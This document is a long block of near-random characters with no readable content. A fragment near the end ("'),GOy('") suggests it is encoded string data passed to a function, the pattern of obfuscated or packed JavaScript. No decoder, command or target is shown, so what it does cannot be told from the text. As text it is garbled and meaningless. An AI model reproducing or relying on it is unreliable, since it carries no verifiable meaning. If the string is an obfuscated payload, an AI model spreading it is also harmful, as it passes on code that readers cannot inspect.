C3pyzoq..x.i3Sk.zS74r.zs.jzmhCh+.4.v8.M\/9hka.Svyhh.Tsqxbr9wwnvxoj\/x0zmqxqt..HversdjtlTEbcv6Q\/jEz.w07sSggzo.p2zII13rhdr\/w<k0.vlmepHMnD.sv`lxmwuua>.uqsQz+EQQc..7.luqa<79IIkocQkqQ5M.o+Mqle5z,j+.1QzFM<N.Sk5.Q7i1EEn64.m0oo.Q.lqQSI5EC8h<v7\/x2p.mlye0k7Ey+.45xq<tq.x+6N.x36Dc.T1gQpoTDhlM<6N.wz+td4gfQEo.t pS2g.\/QgdlgitMd.<.ep.tI.afjNQH.mp.EHntQn.iS<ThoeaM.j9hpvzyqkn.M<zfiDvo8u0 bHvncQfvqlh..2+nC.erl.unfM<qvo.o0gThCQCQ<<uhfvpsrm93jsjw7..u\/..rbed..H.HDpjh9ltjtkh.Dahv.Hi6QlkQcgs.hErukfvlots.md5dc>7nqHhNqzf3f.O w5<..w8x.+wtum.iNjv.25ohg1uQo4yfD\/q<3.z\/golfh,yS0=qszQpmRS..6gyCtQkpnt8wrg2f y5q.uQ.5lwr+g.Oxr zR$78wt.r.=j1.o1+ex.-QmC5..M.Q gEei.xc\/ziq.n8QneANSut.H.gMN.0j...j44+nxE.5Tt.Q94pIH6N.5Two.w8r.fHxh1si.l%srx^j.MlkouOHta\/z.Nj1He.z7zk2chzpgmOjt._QvHlyu.bg3.t2.Mj.sIoIu+Qy1e.lC\/3.eCxgxosi.jrz.22fp9Qro4pm\/Heq8opa2l.5ukxQq4w4t.lixMCf7Q4\/..RcSD5.1s6.wExH.3Nx.N0tEEr\/2O2M8wNhw..9CTox\/9op9vjss2.sovv<q.l(+q.ju\/.s6o.qsQr.Ejvnc....CcQNDH57.G.qve9HN.7ql.9.9uP<NSr\/q6afp<ej m...6n.<26.rr2.v<kpwTz.IMdhtd4D7.Q6.Q5zyxmkn<\/rsiuHww<v.T.Cotvnwqa*bv<vzrjpEdr<.MjH77v3wIEQiD789s.oH.uH..Mexfkw90tvruu6i8.uj.Hp<3ClIi.t.bhnQ..QmNuHepp<NeN.STD.<4moszD.QjNVN^et6.5<.nN.54I.g<..Q.}x fMEtQgwESf.8l4h2..XpN.olCeklwa0w.lvQ.z.Q3.394.f9.<yo.xnj\/Pb.k.rvlTQ.y8tj.x+.Ise a1M6B<q0cp\/oa.z+cogcq.9t5D. 181oq6Od0.cpcam7vwBQdI<ys.wrfj.96.Tso+s..xhEk<Hgd3.Hel.=I.Cyuuwwn5qu3yanv..6n0nmfwdrm\/k1s.w%n...H<u*,0sMHt.Q.wNccqqyvEwm30naeiDg71oD.yMjpC.DikQ\/739S<.s.o <+aEwMr9.bQszwlj.NjC2Q+mWxh\/MmD.uqmNCNr."jHb&hh1hwmzij6qqEDnCon.Q...p.vhaC1H..k.1DmIa6jms\/ue&kS5Iu.Hg.4Eqr\/qpQhShtl.EuM.a0zxi.fThQu.u80H.vxow1.g3.kx.4r5;qfgefo?2Tlurq.\/czo.wo<r2tHc0Qtvjc..fd3.gw.pHoDxa6j3Ho.ii.p+q0x.hhjEaS.bsg.h.c0utnt6Ez6b.mQ5QQsuQC<0n+qisev.pbtovS0z<whH....QQ5upSuQ.xhnsp.h.t.z5Z.3.qQSes%r+qw0gs7z.j.n.dir.kNhjC.ct<p.9..<i1wz+<7.4.MfSFt..2M3di\/.gHIh9.tkx.rsC0 qNz4poSyj.k7c6mhwQ.z<egmekc7q.u.oQp5jh1h.T.8QQ<9oo.g\/prk-mewjqIelv.e.gDhg8kO1oo+QS.zq1.s9kn.o.2DQ..f9go.jb.ThyHnc.c.et._H710gt9Hx 2pk7m<.sQz+.mw.&DN.\/.k.=Euad]uD.M\/kjepf5adHgvTMf.o.v5M2eQEe5yw.diHlxIi2MD.kMQ9h<.ccNS5s..a\/Hjk\/1gnee.5i.7H<.s0M0S5nMM .9.50xuCCkkavgvzq2yM.CaIpfN3.z zh7l<rQ\/I.DxRhp7Qwglz5pl.s0.zD9td.urDv4.QYQ\/mqses\/Qu#Qm..j.zxt.jtCbq0H.\/IHjxnq`MwIr5Q8.1<_5No.cITnuQy..6oboa..yhD.o5QnrNQeEjSmSuISv.QCsh+bqpCzg4s.8e.q7ftQS.gdHd..7<\/Gr(z1.Dlbt.rl.khr.jDzC<.xT4.cucHvmgphgzR4.9M...w)8<vC.kX8Q5onhw ..z.wNhr..z0w.wsoj44.b4 Nwtmj.uj<py.RQQ1.jp.kQ2.wgm4F1fNt6.j6sE..9S}pEqPdEis4vxjuvl8.rN\/NInCQ[..x+dgD.lx77.eyH QxgeUx.+\/.9v.p7k5.zs..mDHhQT4.r.yptlt2krpNaP.Nj.SgQQ<kvo.cCft\/grbSI\/pv0.QHtws9 N(.;pEQgQw8DpiqS5fc4Mixt58\/e..dfx<29n.w5sk.\/6 I.z5.ft.Hw7<w1skssvQfQt.1i..fuEuchq+..<Cvnj.tq<.pd+Tjfn\/rgzk6QpCq.N2\/QNSNxkN2Hj.w.S.7uh.4Q0.Mx.l.74.o.8h.o<zpf6wQgrlgQ7fjyInNw<=uek3.QQoopHtg0mhm\/ngr.oh<lg0uo?<.poxH2l7nzohEtf5sQ90pghjsDv<OQyf3tr.4qCzNQsuTx9.E(msrrwjrvHNQSzbmoEC ms1.<4umvqzet4QIfQ.it.j8j14qh7hzxqze2Q.8o4bwe$0vI4leQqkvviCt.1dN.DIn.cb4ov.QrvvMMQaK13at1hjMQln..u1mlmg.u.be..<-b.IvmH+lvgttgvgfQr.z4h5.fnm.rx<IQ.z6gpql\/-9ctg9<zQ.1.os..+8N6 .vd04.0.9Qh.Q6DQjQvg<vgrhC.Cwe<.MNsmpknl..y.w9.3\/p0wya.40MMzq2hp2.Qa.Cf.\/&h88.o.hxo1urwh3NvS.C.01aucrhl\/+jdo\/tfknzy<ThCQ72xS..ns:w:..\/Iww6...HpJi6vtn..Dp7kDn.E3.npbg.T..g.S4nu7Cr8sgk5vfuf.4.+gfxg12IQh5r<.gyaEQk81vdQsw3l7 5H2msgl<wSIgpgT.e.hItg0.097uHsp.lfqs.<C8tt.\/kgk..D.roaIq\/Q.7E.qQu8twx.r..e4.Nh3.5mhnyPzxzw2+Hpjho<npMv.vqv..a..Sp..uo+q02I60.mQuLr.t<Nd.bg86jytmlQnlm7f+6QQQ.tQfqpvTisga\/ocx.6zxk<M43Qf<wxQugQp.l.fcx.ryE1ifrW.f98nf7H<Hga.ui.QvQ;DgeetPdCQerg.QXo.D08.Bj.h.Q.NzxQT.wl.gNq.<yEt9\/.t2Nhg.tn\/5xysnlggd.g6ShvAQQSohN.o8z.u...b0m8s.vCOi1Tay.FaEitqf.gumQ.nN0h 5dtg.Ca1j.9x 1P.w5.1o3Dqf.8td4vjHpyCmko\/hQ.cy.swHj\/E.j?I8Tzxow74.tIyfGEjs0ptx.uzxmSpE.ds.o\/ounw.lQmzIph7Hsm9QxHl+qx8x2rgNz1rxeM0Qsy6pPE4vCT.qxb.1DDwHzw.2gjuH.7zfMq+dt1p5Hhezz+mE.0vQ.orf6+x.Svx.pj4:j.SIjm+;s5pwj.Ddlj.bPuuuTE.lyyDSNqj<yx.Q<su6>3mklD2.Tbz7nr.Ihp0Qt.g..qD!g.f.k\/p2xjbr.+.Nxyvx.hj7E..gmCn1ElV8xM.1xgpTkI.0mfH2sgv64o13NhHoji7maoiikzr.E.+qjmTwxIe8.3ywr.j.9eynCN8e0ghrID07kIra7.0.j7vHqz9lv.T6.U+yd0xoacq5umlCMpkQpso.>bQyt7g0mfv.nkm.\/.nRp..8Sfoy..6uc2g9gx5ps.s3.yjefitzMCvgCQ:h4n.f.6Xb)q6bvo\/i. 6nw7oNltgls.nQ phl.1a..q.ue Pyhwc.ek.ejzb.sypj..HQMv.lut...pvkux.iktzD.D9t.jk84i.S.noRf.eh.sh5aj.1.zps.io.keru.Qf+ma1vpQ4plp<p.3j3.wc61z..pmyDI.b+7m.o.E...mxrrwzqb..6bd.g.lCb.. iDmI.t6ikoS7QmE0..j6qN.Elxu..[6!hvTpugsyD5m.9Q6.x0qe4.eHy.m4bhhz40Y.xf?xCvrl6lnwqo.I...<CM990Hn3vdku.k7Qlz9.0c9.wC+ cygk6.w.7.j.s7jsjHmsI1D.Ndy.<oC7fTghz.u8zvz.Y+`Sj.3.E\/...[.kHa.o.<"s5mrTo.wlDE.1lt\/.7..1x ..9uwne.x.kc5ghnad6Q.k.s1\/Czu8g.we0z.odsM5\/H.lT4Sy00ptnlSrwiv`D.czP<gsDn5tassunrvXzHho0bg78vnirp9oNz..bQ.ecDxw^Cth.u2 IxsgM6gkj"ztHwvQ..3cjg0hOQoa.IQouTtt..5iM<0v...3l.gbo6NzQlZIE6faonxihy8qn.3wTdSlHmIe.+fz.rV<kqhmczmDg..H.f<3.1T5 3.t.jH\/qlh.e.tCt.uf0.jsgsqM1\/.onixrvv4g6v44CqoQ8d2k6pmNhp.2t6y<rE6vE.g.ljrqeEarr9wbNv.o.\/.0.axe2NgC <Q9.kQpJw.Tm.z.se.DCv.Ez.o9yEDrzpm86fwQrgrD0.oSxjN3H.H.+ltejznxr60cQr.kvu.HpQIs<60jNNllv.o.\/.tdaH0jS3SoQqd7jmIw.q.gCg..\/w12s!z.c<25q.QoCQerloSE.N.mgivQ.8.HnH\/cg_qqguHtu<lCT+aQT.5..bkmqcHm1fjpt.<zEErq...vv.Eu76d0xp9z.jv\/.xNpvw.o9Jnl5.\\Si.QCfDsS@7QbxSx.. h.t1Qi.2 l.wzbqvHy1.r.kidN4I.mNq.tigrkgbv3EHg.+nbCvcfgq7kz.t.FswoQpI.$xrQiig.Odv.w..ys.csI75d[Tgcx05.l8.Djq.zxQC4THwhl.\/oQ0.Irx.hg5c870.wgvp.ejv.C..Q6.hjdqd.\/<.w+ybtq0dz5Eoz.Qbfgf37vtt5o<2qqd5.tpH..npHjt.Qr4zkkQ..7.qe.OaH.ea4..I+Hsn.v+xgwxT.zoa9nv5&qDTlv..r7qs).8scz.ttgTtT8.5jpQq76vj..4Im0f69.Dmonh.yoNsq<QQch<hkkf7vmxhN.yytkt..t....Dtg.jwtzwdwu2mofnh.3.q..\'4rkj..H.1v.c.0HH<.Q.CC"8+HSQtf7rn6D.vlvmn+7f5vR.slS.QYkM8.hk.W:.9zkaQa0.4ge.q5sn.eIHu.v.Mitj\/zgx3NClrvghipC!H2T7ldnHr.ok.Clwgaw..yo<EqQnQhc7.ybm<kt.h4a+z.whjjSR.2 ..fChQgv<nI 4kj6dghCSd+.k.vTDvTq.c v.xNgu6Ta.<[zP78mkTtqosibehow.l3.m9h.E.Ivm.gqp728mjIElqyu@3Tmoo1lfdtk0<v.2.cyD..p4r9hs.EDfo.k64x1.yn<Q.ptp1j5.QTq1o.\/EQs.[xx..gle.N0qCzTdkHr2go.x6swC..Ef\/4\/.vQ..galAm6s<_4kDv0f9e1zh30qh`Qg.n.<.9mpfN0ijma.$w7+EnzSIXQ.kym8.0l tkkw.Shl.q1y+fTfZaTv<nk^Nj0h8.NnhdutZjOa<mm8s.96wI..qowupD7Nr<zt3Mowpr5tIu Hdj...evd.h1L4skn8OQ-Q6ks121C w5tQr&Ncp0.TN28q,lvx p2Q..:T3nO9uqoxuc8jh.c.es<kcIl7.m.1<Tel.N1a.1dHH.sqH\/5ekwTbQma.tsvuy.ox+qwoh9zvSow8yzgpFhoa.zElx..h <\/Ccgle.oQE7c..n4Q9dD+.T.pjIN1ii.hQm15N.!h.n.\/.Hm<rI.55Hg7<d.ngum..yk0uI[gk6.b9.1\/.rwkEr0n.watw9pqjjQ.6Ew <nhcmwHlNzEg9qq6d)cjaweyQlQm3<mq`4H8.d6jnv4puwtQhswltlxtrmQ..vls.8Hz.lxic.xQmpwcfudtkp<b.It0..d.wu.y5.<<rup]dvxj<s9cakl..ldwt.8.C\/asa2QRaec.uu.4Qt7ggq.HrrI.wS.z.M7o.7vvfnwtgymIsSwI.@(.43q3e.onrwp9\/24HdhUwrIQQbkQ\/vv.h\/2h.R.rpxo.N2HtmI+l<aN5Nz5uPQoNyHmbQes2.sQEoqhxp.f.hh0n<o6s3.z..d11Q. rw\/.gYhwg6n.s,om+iHQ<rrcj t<00a0Q.wpf9Ie4hs.7Dv%mw.eq.DNp63t59QrqCqxHk9.\/0ym T\/mkgpgx.rlz51fMr4n5...E.CShqsysHQl9wErqpfj.asQ1MvkSm.xnrl<a0 r94E<QEx.j8Cwq.Qwv0m.potMLr<gg.5g7t5ga Qc TznTmqb<mCIHQwexpCle.r1..vQdqi..QokpDg2QYBDtrdo.afwE.ohDqtQHz.DNw6ssrg.Tufrznwhrfk.q.vgq.y0\/k2c5fgokw.MDf.r.mxStthI5\/QkQ<1ovojw3pv.xlz..*mr.j5E.Q..]<egQ+ow1W9.hoS5+<<x.9.yrnyz1<.9.r17.Qo5.r.8.\'ogQ<z.mnHEq yva1.Hs.zwMurTp\/u.eD4Dr@.jnroTm.6z+viNqMg<qvswma3.pvSfqk.+sTqD.g.s\/8Hhg98\/v.qhNNqww*<\/k0Hd3fiarzhz2h.tHo..g+uokTo.QnrvN4Ipb s0.a0nqo.0fhbx..y2y553z.fQkhmmHugr642rmrtQ.7symnNl4zN8lkBN9tplmyykoh.hl.5<T.64cggls3o<<T8D9vo6HwrsQco[C+1dfztg9QoEvMimw5csxK\/vt5.noqNyo.e.DC5vyq5.c.no0g6kmuqhuMlfQ9..sMsg3mip+HlwtMo I..ofSQ62swM6s7..e<1p<6Qg7lf29QjqaD EpQqzl6DO8fh...pa6.iSE..sr.91.Ae\/a.g6mMCk8Dv9?<2u6S.rq...<9thc0.<vx.oWQu5hpyw..vOMwTns kwgQz+D9ofl8b2nN.oCz.zxoDHwC.w.proH.`.xDld9csC._9vIesI3w.9tu...<#x1.S.jm7Q7rupa1jfCQ .h.Y..cErupk4EsyHsfSc...w<<yowgr E..Mg90.QclojQqr9Qntel0.v.a a.goe3s.kf.Fqx..Q.2wI,<l+{.g+rxfEMzahaq.g...mey9frNvXkyxEdb1vD.l.85okloj.jrQxD0w.H{..CwNrupNQ9o.oui.p.rfj+j8<qp\/5uH0.?eux7sn+.xxhb.t.\/M0iDv..<lT+.l.rg.u..fj..5jHmnm.9l#gQDt<Ix.l.?0<v4Tokr.tt\/oNH)oC..Njum5D.QndmQS.er6p<..s3fjQxpnotuoyfn..Qx. n3jQtu.kQub87EhTy4.f.zi.ekrHgh.o1.aS.cmClNw.c..1HQw7Sn8oQ.ECCHe\/xH.<GSiq7Qpgr..o+QlQE*o6op6.x.hz.u44Qpm.zw&Q.z+1zmQna.cSc.\/kg6MClu:QlM.C.rfd<vl3Q ypTVxD$IEN9yw.<^125rj.l.n.b.a.+nfDwt6qt6m7.sQe.6.1sI8Dk0Q+aQQ.k1.CQe..Y1tt3.wu..vSq.dtnhzQ.q6eqw.pU..r..u<vzQ..Qtrif2of8D2fgIvQs1.08zEgpxpp8Hl\/qBx.Ho.m\/.DC..mTz1QQEk21vp..s.>.Kmmn.HCu.rmDrM4zyi7I7ms.wp+.iQNa.23ekphzNfQxmIu7H .CcT40lwsjh.cv.ou8ziRu.bQpkvtK..Sc8xqdtbIqrx..e5r.s9qvresw7.8.f.\/geTsP.IoNe nDp..c.x1wkkEY7l+.pthksysmqfxpDqy .u8oTnpMrm.....HweH.iwsv7NCNq3h4QD.xw.Q0.xEmB7<qk.9$n85f.zN40W.+p.ubq9\/apol8.aalZ.<7ykz3d1qZagpg>zjuEnsuQEiusx086a.6.HhQ.3.58H.ng.sgNg9Hwtze|8uukqikk.d.gf.rj6<vg.xa0SdNbx..H\/Qlm.3kx2pm.7.xk.8Q.H9m6ps9qvj.9ymS1aob<zp. M<btHIg..EctrpNblN3..h.m.NQ\/.o.s loMq.s.myQ.H8vTyf.<T8khy.ffnTIp3ydjo.\/xjcIjrr<(5v.awu.w.wnlYIpT8Qf.wyI3..jx.rCht.T4w+IlTE6T4y..FEewHI.m^.c\/.grs6Hhmx.I.tv.Q...N>2kzgi0v8cM8osrrDw.4.2T.PDt..3.kas4\/za7Hstf.r.mqpu.T894p0t..2sxQQ.m6t..yxHyHodzlHg+cd1.uzsxeh.Ec.s+Nv<w44x.nHQl.E.l+1IuSiPttnrxwHg\/jmwvDM4qs6Qosu.59q.eHy4.phoDm7q. 1:qwC8hxy2.dzb7DrSMsx.+qrvghq\/D.vwu<Ew..r.Djea\/Qsg41ir.Egfu..yxTQ7hwtl5u3lXpxogxq02.jQva..Hq7uMtxQMk7szCTj0skut?luyengq7.rpDxxrn.w.Nqah.e446H.IIch.ruxrhg0H\/nSd6.b5Tclkuuxpz\'Qfy.trfxtmD ox.osf4c-.b%i.eb.1.ts8r.gcD.c.Cfg.s ..y59mOi1l.&ogrc.Iy07kxDHNuQ.\'8c xm8<s3M..oqlTQ\/.I.821b.uQ0. b"xnkd1ecr7nHflw.N3hu0uNqujg.tkrMr9crpjzxH.gyinMlohcpxpW1drp.p\/.+dje6\/g3DplCsnqQ\/lt.<uN.<ra..8.Jprva8uxsQ.o9Iri8zm H+Ckmuo.eQqt.w Cwx.jlgxvxNl.nhf.Cw..n5v53Qdz.p.s.c8I2k4ig3qfbtb68\/<E<2<Q..vjc.k7g..ycuk.iHhm0<Qq8aoi.4voIzn0isqDm-1._5Qq24k.9.N6Tk8eHQs.<hfm.EMbcQ.gm5z.2w.HzPoae9xi8.k<sau.kx0.vHeHdqsvI7o7mjs hD<D".h0z5sdr l.*S.0r.5D5n8s4.hwmf7u.n2e.NN0Nwwrkk.3kQq+.Q.5y..gQjQr.s.qm.1tRV\/tjnyxINo+m.ejkgQm1..wnN4x1gE.wE.5..S9Qeiq5QMcZ....Hifss.Tusk1S^.x.g+T3tr3+.o\\lo.6HpIS+1f.rov<HPpe<.H.Qn8qoh<X4zo.Qmyg.qdI<Du..lykgqg.9j51.zr18v2hmuNb2mu.tn5gizicqjgsn9dlaWc.H.Nnp.p5tqIDm3js0.5\/v.7<+Qqahoy.<tkSkz.wipbb.l85jlo<qSqj1.hvww.r.M0bl8I<VxqgM5onMZNOC.26<hjeewD.wSlEC...8xr\/je.QQHo w.E.gdve5Qx.Hd\/2zNlr.3g.hckkj2.T fi p.q3xkpawcudylQnn<8\/lh1.ssyg. IteQ+opQvmfyzr0sENgnw!.S.6gx0ru..y2Q1pkm..NjQ.91uqHQk.lmCnpbav8qD.4DouEw.z6M..y.4.z.3.hQenf.szdytza<6xt..tQ*xw.78.Howm77CmaQ<Sr73Qb%.l.ED+z9Tz3ZMevuk\/eyail.m.5kb.m.HlP1l3yEvtMgr.....58\/fo3.lEybBbrk7gQ.6.wfox+3.msmnmNTBkuN.xr\/.o CH\/!kkr7.b0TCw0Hhns.<.IkpkdQQgCzyh.+Qf.0wxmScz.Igb<o.orpSvrQ.oqCq6QdHvG<vp.\/Mi7I6.nq730\/D.q6Qie4.3NhjQoxqpk4Hre8tqQy.165.ItiTQ.I8xx4.\/oo-..h6c6s9..7sdNrh.mamists.27e06x4rns3edpltvvDQV1E2xQz.vlptT.h3wuy.IlIr0vu1.Q.jCi.4.wi4.HH iD7TEnSM6czczgsNT.e4E.fk.Nk.oldgQefQ0.IwQwxn...EjCEofO<BTuCt..lrSx\/H.Qsxq.y5lenHoHvNjQ<sIul7.utmmNs5zzpQOp.osQQ0gestqwx.nmkwnh<5..jtaf.Qoro9upfggDbQorfNfMw5ny38.f.kh8zbSvxddiv,v.EtlD.sh+.kQH.M0<mpx5.dl.wvkytlTw.q50lQ9NsTz.j6QrCkSjtzrM4wc"7ywYE89\/.tsklkDhsQi+mb+l+j5Ms_gmlz<9n9k.Tthah7rwz95Z.vgNzuQs.y..zzzcm\/HYISQC.qyHgN xlfSE0imS+.c..sQ .hEse.ndlmrMoQ1mo0t  luppmho4gpIv2z8HymM.SQ5v=v<Te5c.ws.uQTu2l\/pSH.b.Qpewmye5kdhwxim2etQN.h.0h76w4s.nds4mT2xxQDszu.9In.cTmv9khep]rQ3kQen.HC<nzq.c,.hlbv+t1ee:\/9jV7raqdhzxbD7e.n.o6huDrexV.vil.sQEdQgpvu6.n<yQXb..DSw\/.w5.A3xh .l<S.8t+HrwHQqlC24v<12iHE3hte<q1Ew.a0.tkH.Iv1.8wfbKgg7Wzv{.n1xvk1ikM.ggmw 71DI\/rTEkrenqg.qpr5rcQ\/05Nat.\/rekm87zHTo.m7rkC\/)D4m\/+rQwChmwn1In.0EC.t...r.yIybDI9+p6k0l H.+l.br9.gNsw.Tc.?dagu?mwjm38. yssskD..\\v4kkh.hcn.fkzbsf.<xNT.IOrhmg.Qv.bu..urvV<vQygMx0z...E zQgqUwmnoh5.pn0ojz93.Ml9.x1nviCQH.j.bvxh2.tdNcp.k.<M.k+46djtmwlH<m7v.r<r..rQtnzwQH4.QsbSSDI9z6.xd..l1SQ*jHuj\/$xM.l.rv7x5ffoqm4.4lewt7aPnQ sxb..McVmubgTynmw.hS4<hiwH7\/pSvQfcb85xD2xs[raQ.DQs62.j88.iIkSwq.Sr.<wx0zrkivs^zgM 6\/Ntj.i1DHIw8uj2crC..Ezry8xs.H1NrpuQ.m.tpHaktf<8b.Q5v<.nhtimMQ.khpkf.x.nlb.jx.Px+..5pIv+n.Sqbwskkdn=jeCpo0lsM.DNcsz8fhl.GM\'ahztx.rxbgmqrH.rm1q&9r1g.y.k6m5.mmHQzQ\\oxk.v]5m.nk.vvwt.<.\\pNQ.3r+jx+.65Hf6snv\/.iMj8.Hbka1+H\/Muo9cMbchtyzfptg+sD\/.SoC.u;3bumeH7Q.dhndsfag3jtqS4.ipk<1ux9H.vcskhIjr.QN;NoHuu7.D<l[d.1l9wvc.t4.9OaM.c D7jiQo.tkM]9rjS+gbPr o QVC.hl.nNQz5vH6khT.Q.fmsn.4Qkg4eukc.xg.98xN@Y.qg2v<gn .lesjN<mMf<x..tk.hQgdlvvM..Hi\/<TQ<g9s.6\/ok.n.mQm.^..lji.ikz..lQCf<3ihouQ.nIEz.7y.7zT].oErml04wxv+.8zsT-Su9txg.7l.ksQ+a7..ga.4wlk.iri.2..tQh\/lQoQTh<n.1.wtxx<.o QaS.ki6z6x9n4Qh.1.QomH5+8sQQq+.O.Cr..j.ud2j3<xu1s\'tQ<\/Hfpor.huh..b.!.6.MQcp.y3eM.sCP_f6.re0z9mkv2.lj6i.h0t eHN03.\/ntyD.grx\/Hdkm1rvNl=q.nobz0MjwhkezS2Q6uz87x.tmmHpCzqtbzQ8fs0f.5.uzC.oQd2rn+C ".H3VCo6Cx8qwe8I.aHoS.kh<CpprkOsrs.gwwa.mQ\/.nv.CvEqcQszwhe...jekMqr.orv7EoPNjv2svlNQrt.2la<\/Q.9hDCp..tgf#N6HmSDwkm.csx4cgbIt.Tmjg7uz.o4Vl6H40.k.wxSvt1wv.DCaSmHCEOa1tS76o2i.g7.4.ba9C6<2NQ8Sh8b.m7CoxjxkzQ6<Qzt<Cs6ijlE.NNgnDlzvbc3.tphxI..bl4\/fN9fCCN u9Sgl.gT15fm<7sQ1gokoxmpSMw.j7j\/.HHzo7.8s5+y0Ohy8.OkeQe4hEuSmklhuQhecQg8xu.l.Q.9z5y.1r1k.\/ysr1 HQm2Hfqryr.uwsC.I.f.m..o.MD.S3..b..JrI9guvhEc78.Qp<o1esH1.sc.5oQ4aNmNt.w0Iw1p.gM3xEr7.ykMxN<Sj.wegkjuxQrej..cskf<Quwla.hhtilDw.zgft7IcQHj8HipQI2Ql%m.pQz6f.p.y<cQ7tv.2SQks.pC.S.l\/0QSapQ...xpfxwSstwM..mmexQ DhT2Erkz.<c.Ojj9N2+9uNajlqO.vSx.s.b..mSQSxvsMrM..n.og5..q.yb3 njwNh.q\/p.7aN phwHglaT\/z5.ht..5.4 t<jz7.<7<c\/tx+8h....0xwifS0szQgry<ggb0v.m Hy,MlblhvQrQNQkjrSsv.7wE. g.v00lulhNxh.CExhtkifl..N\/yg.opiu1yj7xiimw8ll\/N.Il.o1ilQ.lew&Nt.8CCQls.q.3o+Ik=xwgI.:M5DS3,\/Cr.HSukw0Chgoi.20.is.ho9s.w.|CuMx.sQ59S.8gMTak.vv9uoOdshaluf<1jEr8\/<1o.l4N..q4q..mvy.rrQ5Nh7zh 4+H3<ruE8w1nu80s7spMqi..D.<o.pH..q.vkf66qrkSE.8:n.<o.2CDwq7ssCqQh9ruxqR8uuqkqqx9.Q...I1pzx.z;8vhCdgo.p{wQ\/p70c2yjeptk Syygdr1H3sbQE8Tyim.8sttpa9ejyd0eo.dS0Qaci4.vrvo6y.Hlsp.qp+3..0Ekle9.2 tkmbg6Dj E0.6c+3L.klpbgQ5w5keaaDgQmb.pNnoIa\/zlwk0ptjha.Qdlqmg.Ecv.pqs "sbCunmowu3.zbI.+iQejxwt54i9agIH.sc-gsQQstQovCgu.Su3p..ja.o\/xhM.vwwQCh.j8m9Cig.hzDpuQ.tlCCILus2sfqk..Q4zzo8jhOovnhpoT*oui.j.xcz33mq.warQ.aQ\/vu.p5jwZt36HHn.urvzt <mRCQe5.n.Do.w8+kf2c<k.ux)q)0ss4<tp9zQ}Drge.2x^k9@m\/m9elf.7bm@.a..N0.v6C.jxDN.Hu.sp.xjlpSIgts<.d8<Mr3O.Rz9tqy8bdo7sm89goH.mw.p..ums.otwmnoqaIq.\/..6cMm.u(0.<Sr.Hw1D+7rzTjtEkpH<sZDQ<F\\vbqql2NQsgw1.h64k8\/.vCqooobHkEHdgM.x1ptcgm.NNr0p3Qznv5tS.jQ89h 79x.t.\'EwQ.1gpzpw^.H.+Ej.nx[M# 8m\/aCkl8ulh\/nt4c.\/HQxNn97g.qyrnqU<.5.i6t9py8n\/M0Su6u.so@q...<Sh8QS5jv9.uwja wHz.fd6H.lQfN2.b3wh8G..9+\/M.M.\'h..9w..Hhw.zkvQj24du9Ez..6l.CDjejSmE.X.<uizmy`.I uHut7bt+Dz6oOqkfo_9d.zQ.tOS. 6eSHn2gSgt1o.I147muRlvo=..86I.<.zm<iNHQc D.d..xQ ptHMumsgRwu\/hug.60p<..z19.xe7.H3vx.+ixQoz.t<.5Q.CIzU.z8wzcNlS.Qis .DDM5c.l\/<slH81..Qn2wQu kNyDueq6y03kCs..jQHk.hd.8.q5vCowv.aPMOscQ\/k<.DD80.vjp+.p..5Edoyxh13HQn7+Tu\\swvzHot.r\/ {n.0l0 .mqph5ev6Il.Q1.zbCk1 .wdkQ9 5Mmfrdh.tNtT <..ab6wb.2Qz++u"{t.bzEMiavtq. .Qop9uIjha.gpQx8sljs.cfaxp93<h1h+ahsnTgv..=zq\'.x.g.o.aDH.hj5.x.sv.T.kH. hsto+7QvCjklh8w.juw.. T<lva ..zQo5td\/E<iDS@jb DM.d4C\/wqI.fk6-Hsl1.s.f.g9..<gi8Qq$uZf<lq .q.9k.aptuhiqe26.kr5C.8jd.Decgpa<.QkSQm\/gnCP<xpu..3 |...o pvHq0 gc..oM4ssqpgQ0hzQft3tp. -z.g76.t6\/iQQm5.NQEs.tnD.NE<p%Hf.eHrl1t.lgw.wgzssQpss2.g1i\/tkd06..6.Q.th2 .y.rn0mI3.8..S.c.pI.Qw2E7.cuas.h.8.9o.9QgpgtTbv.Qzj+e..wjcprl..e7Nk_QjgSfjlgw.e.t.w8vQ668.y NPwln.S.p Mh.6kH9itvipkgpl6gEw.c.q zs8m.4uaIEzh5Qx<1kQumtw. 5l6vNT4C`3.h+. 0p8q xeegljq.p m\'04oT+.j .ulm .\/.3fnmqg .kIni.Qm.h<2uT3N...E.e.g,.g.d.rkzf5Nw.6 uo.o.8si97Cfcd2IrMiyqfhl bHQ.NxII(ejg0vx<Q.NuN+epg..Tr 9{e++iwrH.lt..Qkoj1 T<.N w8.k01*.Q.8<wnCr..kO.xohuir4_2h.+u.tztg .\/ g84n1txoq<zS.o.yS8z\/wawC.7.go.3f.7Egg.rnPs.zsTgIT.x<nCepI.zhcMQ6mnN.I.wQu1.rHSS< tE..Q\/Q5rIjgus. .dp..k.T54.vvor.Ti.o;mfog.4no0bw.. bpud kgr.M4su8 Mu.cl2h29.w0Hb" vD0li+zpoo.n4Q4.qsSQHuuIi.1ecse ]Qcz.6.xQyf h1.z rw2k.kjkn 7T+4eh1.2 Tschnu.hkq.uym9qa.]il.0.5g+.t.5iz79.Qk1p.9Q.9g.l.y.fNIknH.96.xmfoHu.o-Q<..vcEDhRI.nM0.j.aos6\/0 twasIHj8c.pqtxx .gvmo3jk Ei6Df7C.i'),GOy('i3quaozno}OQp<c3.elt6nAe<pusd5<6mH<nqa<xD<(5h.5vgk.5.k3j0s.H2.k\/#tt20woOc.efIu 6pyQv.y0kM.jyQ5.q02 ..j9.<RmS"eq.Rvf"c.k883uo5sgzE+]wfxQwzptz\/z66yd..rr(ijt\/Twfhn}<j.dgtiH0ODQzy9pcOqrW.4.1Rd\/Euhm.6.Cpxh}g\/rgDdoxfp9VQj0.`7\/<32IvIt9.l&yO+R8\/..4.;<RcHBucjOg oflw?d8Rioy=dnSl.fQqEvrtckcrg.nornw..f..i80O.Yt.v_)Ql.gO1epDI(iHa.xQgqnqq.12`6nmu7Osv.z.tp6u.42<.HDrE.O<jdn.z.vp7n...HgirdQoRIzpSQkb`D.(1qjwiQg.hwsllftOSd3..n|ro7oww.TuQw.v.33rjScv5tnRT.HnDh.yHQoImEuC48ien1avs(ud7 .hv.QTojH.uOxxw6lek.qspQh.Qt1m.Qxc.lps.zA5.REbRngHH.b.73mwjsz92.\\I.+bNON.h8f0v.x;4.pwHgisOqqkmohHC.w..+.f.\/wvb|.I6zyQ xoO<h.jQqn@x.xrnngr=7.z.k.t.gcpkouos xO9.ngr.DOsQ5Ody7y88 wHuxxoE4"wsS+prwbv55jgq..Qe4IwSTg.jncdkJw pR{O,e.p20euOTC 